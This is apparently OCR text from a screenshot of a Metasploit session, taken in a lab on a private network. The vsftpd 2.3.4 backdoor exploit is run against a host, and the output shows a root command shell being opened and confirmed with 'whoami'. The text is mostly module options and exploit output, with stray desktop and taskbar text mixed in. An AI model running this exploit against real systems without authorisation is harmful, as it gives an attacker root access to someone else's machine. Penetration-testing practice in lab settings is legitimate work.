 Music
FRIDAY
12 JULY, 2024.
- 16:50 -
alfredredbird@jeffreys-ubunt
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.12.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.12.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.12.149:21 - USER: 331 Please specify the password.
[+] 192.168.12.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.12.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 5 opened (192.168.12.146:33463 -> 192.168.12.149:6200) at 2024-07-12 16:50:34 -0700
whoami
root
Activate Windows
Go to Settings to activate Windows.
Search
1
ENG
4:50 PM
7/12/2024